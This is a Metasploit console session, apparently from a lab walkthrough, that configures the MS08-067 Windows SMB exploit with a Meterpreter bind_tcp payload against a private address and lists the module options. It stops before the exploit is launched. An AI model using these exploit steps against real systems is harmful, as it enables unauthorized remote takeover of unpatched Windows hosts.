 msf exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.19 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.1.19 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.1.19
RHOST => 192.168.1.19
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.19 yes The target address